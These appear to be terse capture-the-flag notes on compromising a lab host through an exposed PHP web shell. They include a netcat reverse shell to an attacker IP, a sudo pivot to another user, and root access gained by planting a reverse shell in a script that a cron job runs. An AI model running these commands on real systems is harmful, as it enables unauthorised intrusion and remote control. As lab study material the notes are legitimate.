 10.10.10.68
80
url_path：/dev/phpbash.php
webshell(www-data)
$ nc 10.10.16.4 9900 -e bash
$ sudo -l
User scriptmanager NOPASSWD
user.txt
$ sudo -u scriptmanager bash
$ find / -group scriptmanager
FileName:
user scriptmanager /scripts/test.py
user root /scripts/test.txt
/pspy64 -pf -i 1000
/usr/sbin/CRON '/bin/sh cd /strings; for f in *.py; do python "$f"; done '
echo "'<python reverse >" > test.py
root.txt